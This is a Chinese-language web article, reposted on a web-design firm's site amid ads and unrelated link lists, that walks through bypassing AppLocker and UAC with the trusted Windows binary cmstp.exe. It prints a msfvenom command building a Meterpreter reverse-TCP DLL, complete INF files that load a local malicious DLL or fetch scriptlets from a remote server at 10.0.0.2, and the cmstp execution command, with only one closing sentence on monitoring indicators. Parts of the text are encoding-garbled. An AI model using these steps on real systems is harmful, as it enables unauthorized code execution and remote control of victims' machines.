CMSTP中怎么繞過AppLocker

這期內容當中小編將會給大家?guī)碛嘘PCMSTP中怎么繞過AppLocker,文章內容豐富且以專業(yè)的角度為大家分析和敘述,閱讀完這篇文章希望大家可以有所收獲。

普蘭ssl適用于網站、小程序/APP、API接口等需要進行數據傳輸應用場景,ssl證書未來市場廣闊!成為創(chuàng)新互聯的ssl證書銷售渠道,可以享受市場價格4-6折優(yōu)惠!如果有意向歡迎電話聯系或者加微信:18982081108(備注:SSL證書合作)期待與您的合作!

CMSTP是一個與Microsoft連接管理器配置文件安裝程序關聯的二進制文件。它接受INF文件,這些文件可以通過惡意命令武器化,以腳本(SCT)和DLL的形式執(zhí)行任意代碼。它是一個受信任的Microsoft二進制文件,位于以下兩個Windows目錄中。

C:\Windows\System32\cmstp.exe C:\Windows\SysWOW64\cmstp.exe

AppLocker默認規(guī)則允許在這些文件夾中執(zhí)行二進制文件,因此我們可以用它來作為bypass的一種方法。該方法最初是由Oddvar Moe發(fā)現的,使用這個二進制文件可以繞過AppLocker和UAC,具體可以參閱他的博文。

DLL



通過Metasploit Framework的msfvenom生成惡意DLL文件。

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.2 LPORT=4444 -f dll > /root/Desktop/pentestlab.dll



INF文件的RegisterOCXSection需要包含惡意DLL文件的本地路徑或遠程執(zhí)行的WebDAV位置。

[version] Signature=$chicago$ AdvancedINF=2.5 [DefaultInstall_SingleUser] RegisterOCXs=RegisterOCXSection [RegisterOCXSection] C:\Users\test.PENTESTLAB\pentestlab.dll [Strings] AppAct = "SOFTWARE\Microsoft\Connection Manager" ServiceName="Pentestlab" ShortSvcName="Pentestlab"







Metasploit multi/handler模塊需要配置為接收連接。





當惡意INF文件與cmstp一起提供時,代碼將會在后臺執(zhí)行。

cmstp.exe /s cmstp.inf

Meterpreter會話將從DLL執(zhí)行中打開。

SCT

除了DLL文件外,cmstp還能夠運行SCT文件,這在紅隊操作中擴展了二進制的可用性。 Nick Tyrer最初通過Twitter展示了這種能力。



Nick Tyrer還編寫了一個名為powersct.sct的scriptlet,可以將其用作執(zhí)行PowerShell命令的備選解決方案,以應對本機PowerShell被阻止的情況。UnRegisterOCXSection需要包含scriptlet的URL。最終的INF文件需要包含以下內容:

[version] Signature=$chicago$ AdvancedINF=2.5 [DefaultInstall_SingleUser] UnRegisterOCXs=UnRegisterOCXSection [UnRegisterOCXSection] %11%\scrobj.dll,NI,http://10.0.0.2/tmp/powersct.sct [Strings] AppAct = "SOFTWARE\Microsoft\Connection Manager" ServiceName="Pentestlab" ShortSvcName="Pentestlab"



當INF文件被執(zhí)行一個新的窗口將打開,這將允許用戶執(zhí)行PowerShell命令。

cmstp.exe /s cmstp.inf

代碼執(zhí)行也可以通過使用scriptlet來調用惡意可執(zhí)行文件。INF文件需要包含scriptlet的遠程位置。

[version] Signature=$chicago$ AdvancedINF=2.5 [DefaultInstall_SingleUser] UnRegisterOCXs=UnRegisterOCXSection [UnRegisterOCXSection] %11%\scrobj.dll,NI,http://10.0.0.2/tmp/pentestlab.sct [Strings] AppAct = "SOFTWARE\Microsoft\Connection Manager" ServiceName="Pentestlab" ShortSvcName="Pentestlab"

在執(zhí)行INF文件時,將會打開一個新的命令提示符窗口,這表示代碼已被成功執(zhí)行。

成功獲取到一個Meterpreter會話。

總結



使用CMSTP二進制來繞過Apple限制和代碼執(zhí)行。CMSTP需要INF文件并在執(zhí)行時生成一個CMP文件,它是連接管理器設置文件。因此,如果惡意攻擊者已經開始使用此技術,且CMSTP.EXE二進制無法被AppLocker規(guī)則阻止的情況下,則需要將這兩個文件作為IoC進行監(jiān)視。

上述就是小編為大家分享的CMSTP中怎么繞過AppLocker了,如果剛好有類似的疑惑,不妨參照上述分析進行理解。如果想知道更多相關知識,歡迎關注創(chuàng)新互聯行業(yè)資訊頻道。

網頁題目:CMSTP中怎么繞過AppLocker

文章鏈接:http://chinadenli.net/article14/giecde.html

成都網站建設公司_創(chuàng)新互聯,為您提供網站收錄、網站建設、軟件開發(fā)、標簽優(yōu)化、搜索引擎優(yōu)化、網站排名

聲明:本網站發(fā)布的內容(圖片、視頻和文字)以用戶投稿、用戶轉載內容為主,如果涉及侵權請盡快告知,我們將會在第一時間刪除。文章觀點不代表本網站立場,如需處理請聯系客服。電話:028-86922220;郵箱:631063699@qq.com。內容未經允許不得轉載,或轉載時需注明來源: 創(chuàng)新互聯

- 外貿網站建設該怎么做? 2022-12-09

- 外貿網站怎么做?這些外貿網站建設原則了解一下! 2013-08-29

- 外貿網站建設中的用戶體驗性問題 2016-11-03

- 外貿網站建設要注意哪些細節(jié) 2015-10-08

- 針對外貿網站建設整理的要求 2017-02-25

- 外貿網站建設有哪些功能? 2022-06-11

- 做外貿網站建設需要收取哪些費用? 2022-05-27

- 網站制作公司分析外貿網站建設字體使用準則 2022-09-16

- 國內外貿網站建設大有不同 2017-11-03

- 外貿網站建設應做好細節(jié)工作? 2015-08-04

- 外貿網站建設需要注意些什么? 2016-10-20

- 成都外貿網站建設常犯的五個錯誤 2022-06-20